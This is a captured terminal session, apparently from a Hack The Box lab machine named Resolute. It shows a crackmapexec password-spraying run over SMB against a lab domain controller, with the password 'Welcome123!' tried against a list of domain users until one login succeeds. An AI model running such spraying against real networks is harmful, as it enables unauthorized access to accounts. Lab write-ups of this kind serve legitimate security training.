 ~/Desktop/HTB/Resolute/content ✔ crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!